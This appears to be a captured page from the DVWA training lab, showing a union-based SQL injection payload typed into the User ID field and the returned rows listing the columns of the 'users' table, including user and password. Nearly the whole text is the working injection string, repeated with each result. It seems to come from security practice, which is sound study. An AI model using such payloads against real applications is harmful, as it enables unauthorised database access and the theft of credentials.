 User ID: Submit
ID: 1' union select 1, column_name from information_schema.columns where table_schema ='dvwa'  and table_name = 'users' union select 1, '1
First name: admin
Surname: admin
ID: 1' union select 1, column_name from information_schema.columns where table_schema ='dvwa'  and table_name = 'users' union select 1, '1
First name: 1
Surname: user_id
ID: 1' union select 1, column_name from information_schema.columns where table_schema ='dvwa'  and table_name = 'users' union select 1, '1
First name: 1
Surname: first_name
ID: 1' union select 1, column_name from information_schema.columns where table_schema ='dvwa'  and table_name = 'users' union select 1, '1
First name: 1
Surname: last_name
ID: 1' union select 1, column_name from information_schema.columns where table_schema ='dvwa'  and table_name = 'users' union select 1, '1
First name: 1
Surname: user
ID: 1' union select 1, column_name from information_schema.columns where table_schema ='dvwa'  and table_name = 'users' union select 1, '1
First name: 1
Surname: password